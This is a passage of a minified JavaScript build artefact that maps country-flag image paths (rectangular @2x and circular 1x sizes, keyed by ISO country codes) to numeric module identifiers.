png":684589,"./flags-2x/TLS_64x43@2x.png":867959,"./flags-2x/TLS_96x64@2x.png":152719,"./flags-2x/TON_128x86@2x.png":43535,"./flags-2x/TON_20x13@2x.png":85458,"./flags-2x/TON_32x21@2x.png":938022,"./flags-2x/TON_48x32@2x.png":547289,"./flags-2x/TON_64x43@2x.png":58211,"./flags-2x/TON_96x64@2x.png":111227,"./flags-2x/TTO_128x86@2x.png":285023,"./flags-2x/TTO_20x13@2x.png":467554,"./flags-2x/TTO_32x21@2x.png":945782,"./flags-2x/TTO_48x32@2x.png":274473,"./flags-2x/TTO_64x43@2x.png":366387,"./flags-2x/TTO_96x64@2x.png":592779,"./flags-2x/TUN_128x86@2x.png":327405,"./flags-2x/TUN_20x13@2x.png":350332,"./flags-2x/TUN_32x21@2x.png":140044,"./flags-2x/TUN_48x32@2x.png":380195,"./flags-2x/TUN_64x43@2x.png":141,"./flags-2x/TUN_96x64@2x.png":213029,"./flags-2x/TUR_128x86@2x.png":370441,"./flags-2x/TUR_20x13@2x.png":645240,"./flags-2x/TUR_32x21@2x.png":357176,"./flags-2x/TUR_48x32@2x.png":339959,"./flags-2x/TUR_64x43@2x.png":332897,"./flags-2x/TUR_96x64@2x.png":673849,"./flags-2x/TUV_128x86@2x.png":73701,"./flags-2x/TUV_20x13@2x.png":146084,"./flags-2x/TUV_32x21@2x.png":231572,"./flags-2x/TUV_48x32@2x.png":80411,"./flags-2x/TUV_64x43@2x.png":329813,"./flags-2x/TUV_96x64@2x.png":230493,"./flags-2x/TWN_128x86@2x.png":119015,"./flags-2x/TWN_20x13@2x.png":870298,"./flags-2x/TWN_32x21@2x.png":665806,"./flags-2x/TWN_48x32@2x.png":107537,"./flags-2x/TWN_64x43@2x.png":623819,"./flags-2x/TWN_96x64@2x.png":501907,"./flags-2x/TZA_128x86@2x.png":546623,"./flags-2x/TZA_20x13@2x.png":36546,"./flags-2x/TZA_32x21@2x.png":683670,"./flags-2x/TZA_48x32@2x.png":171785,"./flags-2x/TZA_64x43@2x.png":435987,"./flags-2x/TZA_96x64@2x.png":143979,"./flags-2x/UGA_128x86@2x.png":784133,"./flags-2x/UGA_20x13@2x.png":921412,"./flags-2x/UGA_32x21@2x.png":65204,"./flags-2x/UGA_48x32@2x.png":247611,"./flags-2x/UGA_64x43@2x.png":108149,"./flags-2x/UGA_96x64@2x.png":130621,"./flags-2x/UKR_128x86@2x.png":403202,"./flags-2x/UKR_20x13@2x.png":83577,"./flags-2x/UKR_32x21@2x.png":68073,"./flags-2x/UKR_48x32@2x.png":192478,"./flags-2x/UKR_64x43@2x.png":401008,"./flags-2x/UKR_96x64@2x.png":58440,"./flags-2x/UMI_128x86@2x.png":314667,"./flags-2x/UMI_20x13@2x.png":198222,"./flags-2x/UMI_32x21@2x.png":519538,"./flags-2x/UMI_48x32@2x.png":636749,"./flags-2x/UMI_64x43@2x.png":633879,"./flags-2x/UMI_96x64@2x.png":919855,"./flags-2x/URY_128x86@2x.png":743766,"./flags-2x/URY_20x13@2x.png":466269,"./flags-2x/URY_32x21@2x.png":358189,"./flags-2x/URY_48x32@2x.png":736410,"./flags-2x/URY_64x43@2x.png":935404,"./flags-2x/URY_96x64@2x.png":116676,"./flags-2x/USA_128x86@2x.png":299329,"./flags-2x/USA_20x13@2x.png":454592,"./flags-2x/USA_32x21@2x.png":732512,"./flags-2x/USA_48x32@2x.png":152879,"./flags-2x/USA_64x43@2x.png":568681,"./flags-2x/USA_96x64@2x.png":602769,"./flags-2x/UZB_128x86@2x.png":800317,"./flags-2x/UZB_20x13@2x.png":678860,"./flags-2x/UZB_32x21@2x.png":662428,"./flags-2x/UZB_48x32@2x.png":556851,"./flags-2x/UZB_64x43@2x.png":204125,"./flags-2x/UZB_96x64@2x.png":446645,"./flags-2x/VAT_128x86@2x.png":290221,"./flags-2x/VAT_20x13@2x.png":165052,"./flags-2x/VAT_32x21@2x.png":461580,"./flags-2x/VAT_48x32@2x.png":226787,"./flags-2x/VAT_64x43@2x.png":896653,"./flags-2x/VAT_96x64@2x.png":177765,"./flags-2x/VCT_128x86@2x.png":252879,"./flags-2x/VCT_20x13@2x.png":303122,"./flags-2x/VCT_32x21@2x.png":408806,"./flags-2x/VCT_48x32@2x.png":428633,"./flags-2x/VCT_64x43@2x.png":727651,"./flags-2x/VCT_96x64@2x.png":294715,"./flags-2x/VEN_128x86@2x.png":897519,"./flags-2x/VEN_20x13@2x.png":214258,"./flags-2x/VEN_32x21@2x.png":565126,"./flags-2x/VEN_48x32@2x.png":173241,"./flags-2x/VEN_64x43@2x.png":475203,"./flags-2x/VEN_96x64@2x.png":265435,"./flags-2x/VGB_128x86@2x.png":538513,"./flags-2x/VGB_20x13@2x.png":725136,"./flags-2x/VGB_32x21@2x.png":891376,"./flags-2x/VGB_48x32@2x.png":443199,"./flags-2x/VGB_64x43@2x.png":215993,"./flags-2x/VGB_96x64@2x.png":110753,"./flags-2x/VIR_128x86@2x.png":511335,"./flags-2x/VIR_20x13@2x.png":371610,"./flags-2x/VIR_32x21@2x.png":433998,"./flags-2x/VIR_48x32@2x.png":456721,"./flags-2x/VIR_64x43@2x.png":230539,"./flags-2x/VIR_96x64@2x.png":555091,"./flags-2x/VNM_128x86@2x.png":816273,"./flags-2x/VNM_20x13@2x.png":53e4,"./flags-2x/VNM_32x21@2x.png":212592,"./flags-2x/VNM_48x32@2x.png":248063,"./flags-2x/VNM_64x43@2x.png":537209,"./flags-2x/VNM_96x64@2x.png":431969,"./flags-2x/VUT_128x86@2x.png":275801,"./flags-2x/VUT_20x13@2x.png":501384,"./flags-2x/VUT_32x21@2x.png":233544,"./flags-2x/VUT_48x32@2x.png":450055,"./flags-2x/VUT_64x43@2x.png":761137,"./flags-2x/VUT_96x64@2x.png":808521,"./flags-2x/WLF_128x86@2x.png":776017,"./flags-2x/WLF_20x13@2x.png":798928,"./flags-2x/WLF_32x21@2x.png":481520,"./flags-2x/WLF_48x32@2x.png":516991,"./flags-2x/WLF_64x43@2x.png":806137,"./flags-2x/WLF_96x64@2x.png":700897,"./flags-2x/WSM_128x86@2x.png":82567,"./flags-2x/WSM_20x13@2x.png":703738,"./flags-2x/WSM_32x21@2x.png":568494,"./flags-2x/WSM_48x32@2x.png":519089,"./flags-2x/WSM_64x43@2x.png":723371,"./flags-2x/WSM_96x64@2x.png":983667,"./flags-2x/XKX_128x86@2x.png":36029,"./flags-2x/XKX_20x13@2x.png":712716,"./flags-2x/XKX_32x21@2x.png":914460,"./flags-2x/XKX_48x32@2x.png":757555,"./flags-2x/XKX_64x43@2x.png":780509,"./flags-2x/XKX_96x64@2x.png":333877,"./flags-2x/XXA_128x86@2x.png":107181,"./flags-2x/XXA_20x13@2x.png":468348,"./flags-2x/XXA_32x21@2x.png":281228,"./flags-2x/XXA_48x32@2x.png":530083,"./flags-2x/XXA_64x43@2x.png":199949,"./flags-2x/XXA_96x64@2x.png":481061,"./flags-2x/YEM_128x86@2x.png":415595,"./flags-2x/YEM_20x13@2x.png":845326,"./flags-2x/YEM_32x21@2x.png":568498,"./flags-2x/YEM_48x32@2x.png":423885,"./flags-2x/YEM_64x43@2x.png":844311,"./flags-2x/YEM_96x64@2x.png":711279,"./flags-2x/ZAF_128x86@2x.png":932375,"./flags-2x/ZAF_20x13@2x.png":774794,"./flags-2x/ZAF_32x21@2x.png":846782,"./flags-2x/ZAF_48x32@2x.png":624449,"./flags-2x/ZAF_64x43@2x.png":177019,"./flags-2x/ZAF_96x64@2x.png":116483,"./flags-2x/ZMB_128x86@2x.png":882423,"./flags-2x/ZMB_20x13@2x.png":915498,"./flags-2x/ZMB_32x21@2x.png":24926,"./flags-2x/ZMB_48x32@2x.png":949857,"./flags-2x/ZMB_64x43@2x.png":628059,"./flags-2x/ZMB_96x64@2x.png":529251,"./flags-2x/ZWE_128x86@2x.png":722890,"./flags-2x/ZWE_20x13@2x.png":277649,"./flags-2x/ZWE_32x21@2x.png":363233,"./flags-2x/ZWE_48x32@2x.png":370726,"./flags-2x/ZWE_64x43@2x.png":895688,"./flags-2x/ZWE_96x64@2x.png":813328,"./flags-circular-1x/ABW_13x13.png":164538,"./flags-circular-1x/ABW_21x21.png":918600,"./flags-circular-1x/ABW_32x32.png":77184,"./flags-circular-1x/ABW_43x43.png":317628,"./flags-circular-1x/ABW_64x64.png":94174,"./flags-circular-1x/ABW_86x86.png":87702,"./flags-circular-1x/AFG_13x13.png":995134,"./flags-circular-1x/AFG_21x21.png":55628,"./flags-circular-1x/AFG_32x32.png":903156,"./flags-circular-1x/AFG_43x43.png":925632,"./flags-circular-1x/AFG_64x64.png":90258,"./flags-circular-1x/AFG_86x86.png":379402,"./flags-circular-1x/AGO_13x13.png":86965,"./flags-circular-1x/AGO_21x21.png":713943,"./flags-circular-1x/AGO_32x32.png":224107,"./flags-circular-1x/AGO_43x43.png":598083,"./flags-circular-1x/AGO_64x64.png":148937,"./flags-circular-1x/AGO_86x86.png":875777,"./flags-circular-1x/AIA_13x13.png":986433,"./flags-circular-1x/AIA_21x21.png":568627,"./flags-circular-1x/AIA_32x32.png":34871,"./flags-circular-1x/AIA_43x43.png":976159,"./flags-circular-1x/AIA_64x64.png":747749,"./flags-circular-1x/AIA_86x86.png":803309,"./flags-circular-1x/ALA_13x13.png":615570,"./flags-circular-1x/ALA_21x21.png":870400,"./flags-circular-1x/ALA_32x32.png":309720,"./flags-circular-1x/ALA_43x43.png":968916,"./flags-circular-1x/ALA_64x64.png":687414,"./flags-circular-1x/ALA_86x86.png":19214,"./flags-circular-1x/ALB_13x13.png":208673,"./flags-circular-1x/ALB_21x21.png":122515,"./flags-circular-1x/ALB_32x32.png":476247,"./flags-circular-1x/ALB_43x43.png":305471,"./flags-circular-1x/ALB_64x64.png":828485,"./flags-circular-1x/ALB_86x86.png":895501,"./flags-circular-1x/AND_13x13.png":268261,"./flags-circular-1x/AND_21x21.png":731527,"./flags-circular-1x/AND_32x32.png":14363,"./flags-circular-1x/AND_43x43.png":125491,"./flags-circular-1x/AND_64x64.png":948025,"./flags-circular-1x/AND_86x86.png":58417,"./flags-circular-1x/ARE_13x13.png":855476,"./flags-circular-1x/ARE_21x21.png":429834,"./flags-circular-1x/ARE_32x32.png":832778,"./flags-circular-1x/ARE_43x43.png":733750,"./flags-circular-1x/ARE_64x64.png":104880,"./flags-circular-1x/ARE_86x86.png":503224,"./flags-circular-1x/ARG_13x13.png":395834,"./flags-circular-1x/ARG_21x21.png":877640,"./flags-circular-1x/ARG_32x32.png":660544,"./flags-circular-1x/ARG_43x43.png":972220,"./flags-circular-1x/ARG_64x64.png":782942,"./flags-circular-1x/ARG_86x86.png":742294,"./flags-circular-1x/ARM_13x13.png":717884,"./flags-circular-1x/ARM_21x21.png":137138,"./flags-circular-1x/ARM_32x32.png":730930,"./flags-circular-1x/ARM_43x43.png":771262,"./flags-circular-1x/ARM_64x64.png":319192,"./flags-circular-1x/ARM_86x86.png":800448,"./flags-circular-1x/ASM_13x13.png":792623,"./flags-circular-1x/ASM_21x21.png":211833,"./flags-circular-1x/ASM_32x32.png":700109,"./flags-circular-1x/ASM_43x43.png":565733,"./flags-circular-1x/ASM_64x64.png":276619,"./flags-circular-1x/ASM_86x86.png":307611,"./flags-circular-1x/ATA_13x13.png":639594,"./flags-circular-1x/ATA_21x21.png":333304,"./flags-circular-1x/ATA_32x32.png":813040,"./flags-circular-1x/ATA_43x43.png":839532,"./flags-circular-1x/ATA_64x64.png":219790,"./flags-circular-1x/ATA_86x86.png":562758,"./flags-circular-1x/ATF_13x13.png":170501,"./flags-circular-1x/ATF_21x21.png":992615,"./flags-circular-1x/ATF_32x32.png":386107,"./flags-circular-1x/ATF_43x43.png":395475,"./flags-circular-1x/ATF_64x64.png":615129,"./flags-circular-1x/ATF_86x86.png":870929,"./flags-circular-1x/ATG_13x13.png":496128,"./flags-circular-1x/ATG_21x21.png":378566,"./flags-circular-1x/ATG_32x32.png":934534,"./flags-circular-1x/ATG_43x43.png":3922,"./flags-circular-1x/ATG_64x64.png":713884,"./flags-circular-1x/ATG_86x86.png":773316,"./flags-circular-1x/AUS_13x13.png":974243,"./flags-circular-1x/AUS_21x21.png":84493,"./flags-circular-1x/AUS_32x32.png":138113,"./flags-circular-1x/AUS_43x43.png":735273,"./flags-circular-1x/AUS_64x64.png":403199,"./flags-circular-1x/AUS_86x86.png":737471,"./flags-circular-1x/AUT_13x13.png":928004,"./flags-circular-1x/AUT_21x21.png":689498,"./flags-circular-1x/AUT_32x32.png":660442,"./flags-circular-1x/AUT_43x43.png":571526,"./flags-circular-1x/AUT_64x64.png":525632,"./flags-circular-1x/AUT_86x86.png":916616,"./flags-circular-1x/AZE_13x13.png":331596,"./flags-circular-1x/AZE_21x21.png":311490,"./flags-circular-1x/AZE_32x32.png":714434,"./flags-circular-1x/AZE_43x43.png":401486,"./flags-circular-1x/AZE_64x64.png":187880,"./flags-circular-1x/AZE_86x86.png":993104,"./flags-circular-1x/BDI_13x13.png":480033,"./flags-circular-1x/BDI_21x21.png":372435,"./flags-circular-1x/BDI_32x32.png":993687,"./flags-circular-1x/BDI_43x43.png":788735,"./flags-circular-1x/BDI_64x64.png":747781,"./flags-circular-1x/BDI_86x86.png":286093,"./flags-circular-1x/BEL_13x13.png":137559,"./flags-circular-1x/BEL_21x21.png":528673,"./flags-circular-1x/BEL_32x32.png":559669,"./flags-circular-1x/BEL_43x43.png":86957,"./flags-circular-1x/BEL_64x64.png":855539,"./flags-circular-1x/BEL_86x86.png":165155,"./flags-circular-1x/BEN_13x13.png":338729,"./flags-circular-1x/BEN_21x21.png":192027,"./flags-circular-1x/BEN_32x32.png":911903,"./flags-circular-1x/BEN_43x43.png":329319,"./flags-circular-1x/BEN_64x64.png":307533,"./flags-circular-1x/BEN_86x86.png":256469,"./flags-circular-1x/BES_13x13.png":497800,"./flags-circular-1x/BES_21x21.png":808558,"./flags-circular-1x/BES_32x32.png":979054,"./flags-circular-1x/BES_43x43.png":290682,"./flags-circular-1x/BES_64x64.png":81060,"./flags-circular-1x/BES_86x86.png":157836,"./flags-circular-1x/BFA_13x13.png":267235,"./flags-circular-1x/BFA_21x21.png":599866,"./flags-circular-1x/BFA_32x32.png":947457,"./flags-circular-1x/BFA_43x43.png":28265,"./flags-circular-1x/BFA_64x64.png":212543,"./flags-circular-1x/BFA_86x86.png":546815,"./flags-circular-1x/BGD_13x13.png":628105,"./flags-circular-1x/BGD_21x21.png":300091,"./flags-circular-1x/BGD_32x32.png":474111,"./flags-circular-1x/BGD_43x43.png":280135,"./flags-circular-1x/BGD_64x64.png":823469,"./flags-circular-1x/BGD_86x86.png":146101,"./flags-circular-1x/BGR_13x13.png":627747,"./flags-circular-1x/BGR_21x21.png":737997,"./flags-circular-1x/BGR_32x32.png":307969,"./flags-circular-1x/BGR_43x43.png":388777,"./flags-circular-1x/BGR_64x64.png":573055,"./flags-circular-1x/BGR_86x86.png":907327,"./flags-circular-1x/BHR_13x13.png":146862,"./flags-circular-1x/BHR_21x21.png":601596,"./flags-circular-1x/BHR_32x32.png":88740,"./flags-circular-1x/BHR_43x43.png":775024,"./flags-circular-1x/BHR_64x64.png":333890,"./flags-circular-1x/BHR_86x86.png":693946,"./flags-circular-1x/BHS_13x13.png":64347,"./flags-circular-1x/BHS_21x21.png":887525,"./flags-circular-1x/BHS_32x32.png":359161,"./flags-circular-1x/BHS_43x43.png":158273,"./flags-circular-1x/BHS_64x64.png":726871,"./flags-circular-1x/BHS_86x86.png":582743,"./flags-circular-1x/BIH_13x13.png":165047,"./flags-circular-1x/BIH_21x21.png":588673,"./flags-circular-1x/BIH_32x32.png":228053,"./flags-circular-1x/BIH_43x43.png":114445,"./flags-circular-1x/BIH_64x64.png":800147,"./flags-circular-1x/BIH_86x86.png":192643,"./flags-circular-1x/BLM_13x13.png":907861,"./flags-circular-1x/BLM_21x21.png":671927,"./flags-circular-1x/BLM_32x32.png":614475,"./flags-circular-1x/BLM_43x43.png":809571,"./flags-circular-1x/BLM_64x64.png":635241,"./flags-circular-1x/BLM_86x86.png":236065,"./flags-circular-1x/BLR_13x13.png":804818,"./flags-circular-1x/BLR_21x21.png":895872,"./flags-circular-1x/BLR_32x32.png":639640,"./flags-circular-1x/BLR_43x43.png":205780,"./flags-circular-1x/BLR_64x64.png":593654,"./flags-circular-1x/BLR_86x86.png":891662,"./flags-circular-1x/BLZ_13x13.png":774954,"./flags-circular-1x/BLZ_21x21.png":468664,"./flags-circular-1x/BLZ_32x32.png":948400,"./flags-circular-1x/BLZ_43x43.png":974892,"./flags-circular-1x/BLZ_64x64.png":355150,"./flags-circular-1x/BLZ_86x86.png":214470,"./flags-circular-1x/BMU_13x13.png":992458,"./flags-circular-1x/BMU_21x21.png":298904,"./flags-circular-1x/BMU_32x32.png":78544,"./flags-circular-1x/BMU_43x43.png":190284,"./flags-circular-1x/BMU_64x64.png":554542,"./flags-circular-1x/BMU_86x86.png":163558,"./flags-circular-1x/BOL_13x13.png":430233,"./flags-circular-1x/BOL_21x21.png":302347,"./flags-circular-1x/BOL_32x32.png":123535,"./flags-circular-1x/BOL_43x43.png":78615,"./flags-circular-1x/BOL_64x64.png":483517,"./flags-circular-1x/BOL_86x86.png":643781,"./flags-circular-1x/BRA_13x13.png":503295,"./flags-circular-1x/BRA_21x21.png":116937,"./flags-circular-1x/BRA_32x32.png":969501,"./flags-circular-1x/BRA_43x43.png":786293,"./flags-circular-1x/BRA_64x64.png":899931,"./flags-circular-1x/BRA_86x86.png":597227,"./flags-circular-1x/BRB_13x13.png":978172,"./flags-circular-1x/BRB_21x21.png":397426,"./flags-circular-1x/BRB_32x32.png":215346,"./flags-circular-1x/BRB_43x43.png":31550,"./flags-circular-1x/BRB_64x64.png":944280,"./flags-circular-1x/BRB_86x86.png":637440,"./flags-circular-1x/BRN_13x13.png":222992,"./flags-circular-1x/BRN_21x21.png":536918,"./flags-circular-1x/BRN_32x32.png":130710,"./flags-circular-1x/BRN_43x43.png":765666,"./flags-circular-1x/BRN_64x64.png":265516,"./flags-circular-1x/BRN_86x86.png":467412,"./flags-circular-1x/BTN_13x13.png":769582,"./flags-circular-1x/BTN_21x21.png":919868,"./flags-circular-1x/BTN_32x32.png":711460,"./flags-circular-1x/BTN_43x43.png":458096,"./flags-circular-1x/BTN_64x64.png":686338,"./flags-circular-1x/BTN_86x86.png":316666,"./flags-circular-1x/BVT_13x13.png":535786,"./flags-circular-1x/BVT_21x21.png":229496,"./flags-circular-1x/BVT_32x32.png":709232,"./flags-circular-1x/BVT_43x43.png":735724,"./flags-circular-1x/BVT_64x64.png":115982,"./flags-circular-1x/BVT_86x86.png":458950,"./flags-circular-1x/BWA_13x13.png":130528,"./flags-circular-1x/BWA_21x21.png":751846,"./flags-circular-1x/BWA_32x32.png":993062,"./flags-circular-1x/BWA_43x43.png":182578,"./flags-circular-1x/BWA_64x64.png":139452,"./flags-circular-1x/BWA_86x86.png":277668,"./flags-circular-1x/CAF_13x13.png":471180,"./flags-circular-1x/CAF_21x21.png":451074,"./flags-circular-1x/CAF_32x32.png":337666,"./flags-circular-1x/CAF_43x43.png":24718,"./flags-circular-1x/CAF_64x64.png":811112,"./flags-circular-1x/CAF_86x86.png":616336,"./flags-circular-1x/CAN_13x13.png":59524,"./flags-circular-1x/CAN_21x21.png":304666,"./flags-circular-1x/CAN_32x32.png":88410,"./flags-circular-1x/CAN_43x43.png":152518,"./flags-circular-1x/CAN_64x64.png":824e3,"./flags-circular-1x/CAN_86x86.png":74312,"./flags-circular-1x/CCK_13x13.png":525703,"./flags-circular-1x/CCK_21x21.png":842001,"./flags-circular-1x/CCK_32x32.png":949861,"./flags-circular-1x/CCK_43x43.png":600285,"./flags-circular-1x/CCK_64x64.png":305635,"./flags-circular-1x/CCK_86x86.png":159827,"./flags-circular-1x/CHE_13x13.png":938180,"./flags-circular-1x/CHE_21x21.png":183322,"./flags-circular-1x/CHE_32x32.png":967066,"./flags-circular-1x/CHE_43x43.png":31174,"./flags-circular-1x/CHE_64x64.png":702656,"./flags-circular-1x/CHE_86x86.png":952968,"./flags-circular-1x/CHL_13x13.png":217729,"./flags-circular-1x/CHL_21x21.png":566579,"./flags-circular-1x/CHL_32x32.png":456119,"./flags-circular-1x/CHL_43x43.png":233631,"./flags-circular-1x/CHL_64x64.png":852197,"./flags-circular-1x/CHL_86x86.png":153837,"./flags-circular-1x/CHN_13x13.png":362447,"./flags-circular-1x/CHN_21x21.png":119001,"./flags-circular-1x/CHN_32x32.png":876909,"./flags-circular-1x/CHN_43x43.png":574341,"./flags-circular-1x/CHN_64x64.png":339627,"./flags-circular-1x/CHN_86x86.png":187579,"./flags-circular-1x/CIV_13x13.png":165988,"./flags-circular-1x/CIV_21x21.png":385658,"./flags-circular-1x/CIV_32x32.png":415482,"./flags-circular-1x/CIV_43x43.png":678438,"./flags-circular-1x/CIV_64x64.png":236768,"./flags-circular-1x/CIV_86x86.png":377448,"./flags-circular-1x/CMR_13x13.png":902316,"./flags-circular-1x/CMR_21x21.png":703778,"./flags-circular-1x/CMR_32x32.png":755042,"./flags-circular-1x/CMR_43x43.png":66798,"./flags-circular-1x/CMR_64x64.png":664520,"./flags-circular-1x/CMR_86x86.png":259184,"./flags-circular-1x/COD_13x13.png":926820,"./flags-circular-1x/COD_21x21.png":146490,"./flags-circular-1x/COD_32x32.png":176314,"./flags-circular-1x/COD_43x43.png":439270,"./flags-circular-1x/COD_64x64.png":997600,"./flags-circular-1x/COD_86x86.png":138280,"./flags-circular-1x/COG_13x13.png":486407,"./flags-circular-1x/COG_21x21.png":908113,"./flags-circular-1x/COG_32x32.png":156645,"./flags-circular-1x/COG_43x43.png":256541,"./flags-circular-1x/COG_64x64.png":125667,"./flags-circular-1x/COG_86x86.png":723411,"./flags-circular-1x/COK_13x13.png":220971,"./flags-circular-1x/COK_21x21.png":672821,"./flags-circular-1x/COK_32x32.png":492489,"./flags-circular-1x/COK_43x43.png":279057,"./flags-circular-1x/COK_64x64.png":601063,"./flags-circular-1x/COK_86x86.png":528935,"./flags-circular-1x/COL_13x13.png":310700,"./flags-circular-1x/COL_21x21.png":239010,"./flags-circular-1x/COL_32x32.png":599458,"./flags-circular-1x/COL_43x43.png":204910,"./flags-circular-1x/COL_64x64.png":530376,"./flags-circular-1x/COL_86x86.png":336944,"./flags-circular-1x/COM_13x13.png":449761,"./flags-circular-1x/COM_21x21.png":342163,"./flags-circular-1x/COM_32x32.png":963415,"./flags-circular-1x/COM_43x43.png":242111,"./flags-circular-1x/COM_64x64.png":717509,"./flags-circular-1x/COM_86x86.png":255821,"./flags-circular-1x/CPV_13x13.png":261247,"./flags-circular-1x/CPV_21x21.png":981385,"./flags-circular-1x/CPV_32x32.png":727453,"./flags-circular-1x/CPV_43x43.png":168565,"./flags-circular-1x/CPV_64x64.png":374875,"./flags-circular-1x/CPV_86x86.png":402795,"./flags-circular-1x/CRI_13x13.png":130798,"./flags-circular-1x/CRI_21x21.png":281084,"./flags-circular-1x/CRI_32x32.png":556324,"./flags-circular-1x/CRI_43x43.png":819312,"./flags-circular-1x/CRI_64x64.png":47554,"./flags-circular-1x/CRI_86x86.png":161530,"./flags-circular-1x/CUB_13x13.png":719780,"./flags-circular-1x/CUB_21x21.png":798778,"./flags-circular-1x/CUB_32x32.png":180666,"./flags-circular-1x/CUB_43x43.png":819302,"./flags-circular-1x/CUB_64x64.png":671328,"./flags-circular-1x/CUB_86x86.png":95016,"./flags-circular-1x/CUW_13x13.png":611989,"./flags-circular-1x/CUW_21x21.png":952759,"./flags-circular-1x/CUW_32x32.png":270987,"./flags-circular-1x/CUW_43x43.png":949731,"./flags-circular-1x/CUW_64x64.png":622377,"./flags-circular-1x/CUW_86x86.png":244641,"./flags-circular-1x/CXR_13x13.png":110307,"./flags-circular-1x/CXR_21x21.png":704205,"./flags-circular-1x/CXR_32x32.png":274177,"./flags-circular-1x/CXR_43x43.png":871337,"./flags-circular-1x/CXR_64x64.png":539263,"./flags-circular-1x/CXR_86x86.png":873535,"./flags-circular-1x/CYM_13x13.png":503503,"./flags-circular-1x/CYM_21x21.png":553753,"./flags-circular-1x/CYM_32x32.png":475437,"./flags-circular-1x/CYM_43x43.png":445125,"./flags-circular-1x/CYM_64x64.png":351083,"./flags-circular-1x/CYM_86x86.png":172859,"./flags-circular-1x/CYP_13x13.png":429990,"./flags-circular-1x/CYP_21x21.png":221620,"./flags-circular-1x/CYP_32x32.png":282556,"./flags-circular-1x/CYP_43x43.png":8936,"./flags-circular-1x/CYP_64x64.png":447386,"./flags-circular-1x/CYP_86x86.png":555410,"./flags-circular-1x/CZE_13x13.png":64098,"./flags-circular-1x/CZE_21x21.png":442448,"./flags-circular-1x/CZE_32x32.png":646120,"./flags-circular-1x/CZE_43x43.png":175268,"./flags-circular-1x/CZE_64x64.png":422041,"./flags-circular-1x/CZE_86x86.png":169822,"./flags-circular-1x/DEU_13x13.png":552988,"./flags-circular-1x/DEU_21x21.png":854354,"./flags-circular-1x/DEU_32x32.png":188626,"./flags-circular-1x/DEU_43x43.png":962334,"./flags-circular-1x/DEU_64x64.png":851960,"./flags-circular-1x/DEU_86x86.png":70304,"./flags-circular-1x/DJI_13x13.png":221757,"./flags-circular-1x/DJI_21x21.png":347871,"./flags-circular-1x/DJI_32x32.png":176467,"./flags-circular-1x/DJI_43x43.png":576267,"./flags-circular-1x/DJI_64x64.png":480689,"./flags-circular-1x/DJI_86x86.png":349481,"./flags-circular-1x/DMA_13x13.png":553936,"./flags-circular-1x/DMA_21x21.png":867862,"./flags-circular-1x/DMA_32x32.png":945302,"./flags-circular-1x/DMA_43x43.png":580258,"./flags-circular-1x/DMA_64x64.png":80108,"./flags-circular-1x/DMA_86x86.png":798356,"./flags-circular-1x/DNK_13x13.png":199567,"./flags-circular-1x/DNK_21x21.png":249817,"./flags-circular-1x/DNK_32x32.png":171501,"./flags-circular-1x/DNK_43x43.png":657541,"./flags-circular-1x/DNK_64x64.png":47147,"./flags-circular-1x/DNK_86x86.png":868923,"./flags-circular-1x/DOM_13x13.png":690970,"./flags-circular-1x/DOM_21x21.png":963240,"./flags-circular-1x/DOM_32x32.png":391456,"./flags-circular-1x/DOM_43x43.png":268380,"./flags-circular-1x/DOM_64x64.png":148478,"./flags-circular-1x/DOM_86x86.png":801718,"./flags-circular-1x/DZA_13x13.png":650149,"./flags-circular-1x/DZA_21x21.png":383687,"./flags-circular-1x/DZA_32x32.png":960219,"./flags-circular-1x/DZA_43x43.png":354355,"./flags-circular-1x/DZA_64x64.png":767033,"./flags-circular-1x/DZA_86x86.png":393777,"./flags-circular-1x/ECU_13x13.png":975043,"./flags-circular-1x/ECU_21x21.png":752621,"./flags-circular-1x/ECU_32x32.png":414369,"./flags-circular-1x/ECU_43x43.png":592073,"./flags-circular-1x/ECU_64x64.png":512159,"./flags-circular-1x/ECU_86x86.png":987103,"./flags-circular-1x/EGY_13x13.png":144083,"./flags-circular-1x/EGY_21x21.png":226621,"./flags-circular-1x/EGY_32x32.png":96113,"./flags-circular-1x/EGY_43x43.png":380889,"./flags-circular-1x/EGY_64x64.png":798895,"./flags-circular-1x/EGY_86x86.png":133167,"./flags-circular-1x/ERI_13x13.png":498140,"./flags-circular-1x/ERI_21x21.png":680658,"./flags-circular-1x/ERI_32x32.png":758098,"./flags-circular-1x/ERI_43x43.png":378782,"./flags-circular-1x/ERI_64x64.png":395256,"./flags-circular-1x/ERI_86x86.png":63456,"./flags-circular-1x/ESH_13x13.png":908594,"./flags-circular-1x/ESH_21x21.png":274080,"./flags-circular-1x/ESH_32x32.png":18872,"./flags-circular-1x/ESH_43x43.png":427764,"./flags-circular-1x/ESH_64x64.png":618966,"./flags-circular-1x/ESH_86x86.png":442158,"./flags-circular-1x/ESP_13x13.png":847066,"./flags-circular-1x/ESP_21x21.png":788712,"./flags-circular-1x/ESP_32x32.png":499936,"./flags-circular-1x/ESP_43x43.png":834332,"./flags-circular-1x/ESP_64x64.png":714430,"./flags-circular-1x/ESP_86x86.png":534518,"./flags-circular-1x/EST_13x13.png":136486,"./flags-circular-1x/EST_21x21.png":954292,"./flags-circular-1x/EST_32x32.png":190076,"./flags-circular-1x/EST_43x43.png":410984,"./flags-circular-1x/EST_64x64.png":883610,"./flags-circular-1x/EST_86x86.png":322258,"./flags-circular-1x/ETH_13x13.png":639995,"./flags-circular-1x/ETH_21x21.png":488965,"./flags-circular-1x/ETH_32x32.png":645145,"./flags-circular-1x/ETH_43x43.png":481889,"./flags-circular-1x/ETH_64x64.png":345847,"./flags-circular-1x/ETH_86x86.png":931447,"./flags-circular-1x/FIN_13x13.png":774465,"./flags-circular-1x/FIN_21x21.png":123315,"./flags-circular-1x/FIN_32x32.png":12855,"./flags-circular-1x/FIN_43x43.png":790367,"./flags-circular-1x/FIN_64x64.png":892581,"./flags-circular-1x/FIN_86x86.png":710573,"./flags-circular-1x/FJI_13x13.png":32867,"./flags-circular-1x/FJI_21x21.png":143117,"./flags-circular-1x/FJI_32x32.png":196737,"./flags-circular-1x/FJI_43x43.png":793897,"./flags-circular-1x/FJI_64x64.png":978175,"./flags-circular-1x/FJI_86x86.png":312447,"./flags-circular-1x/FLK_13x13.png":788307,"./flags-circular-1x/FLK_21x21.png":857021,"./flags-circular-1x/FLK_32x32.png":573214,"./flags-circular-1x/FLK_43x43.png":977113,"./flags-circular-1x/FLK_64x64.png":302447,"./flags-circular-1x/FLK_86x86.png":777391,"./flags-circular-1x/FRA_13x13.png":619491,"./flags-circular-1x/FRA_21x21.png":544013,"./flags-circular-1x/FRA_32x32.png":254657,"./flags-circular-1x/FRA_43x43.png":885609,"./flags-circular-1x/FRA_64x64.png":471743,"./flags-circular-1x/FRA_86x86.png":946687,"./flags-circular-1x/F